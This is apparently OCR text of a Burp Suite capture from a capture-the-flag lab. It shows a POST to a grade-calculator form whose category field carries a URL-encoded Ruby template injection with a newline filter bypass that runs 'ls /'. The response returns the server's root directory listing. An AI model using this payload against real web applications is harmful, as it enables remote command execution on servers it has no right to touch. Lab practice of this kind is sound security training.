 Request
Pretty Raw Hex \n
POST /weighted-grade-calc HTTP/1.1
Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 273
Origin: http://10.10.11.253
DNT: 1
Connection: keep-alive
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
category1=
test%0a%3c%25%3d%20%49%4f%2e%70%6f%70%65%6e%28%27%6c%73%20%2f%27%29%2e%72%65%61%64%6c%69%6e%65
%73%28%29%20%20%25%3e&grade1=1&weight1=20&category2=s&grade2=3&weight2=20&category3=d&grade3=2
&weight3=20&category4=c&grade4=4&weight4=20&category5=d&grade5=6&weight5=20
Response
Pretty Raw Hex Render
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" requi
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" req
>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 1
and their weight. Enter "N/A" into the category field and 0 into the grade
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 3%<p>
test
123 ["bin\n", "boot\n", "dev\n", "etc\n", "home\n", "lib\n", "lib32\n", "lib64\n
"libx32\n", "lost+found\n", "media\n", "mnt\n", "opt\n", "proc\n", "root\n",
"run\n", "sbin\n", "srv\n", "sys\n", "tmp\n", "usr\n", "var\n"]: 0%
</p>
<p>
s: 0%
</p>
<p>